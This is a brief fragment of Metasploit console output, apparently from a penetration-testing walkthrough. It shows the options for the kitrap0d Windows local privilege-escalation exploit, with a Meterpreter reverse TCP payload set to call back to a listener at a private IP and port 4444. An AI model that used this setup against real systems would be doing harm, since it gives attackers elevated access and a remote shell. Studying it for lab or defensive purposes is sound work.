 msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
now payload options are here
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)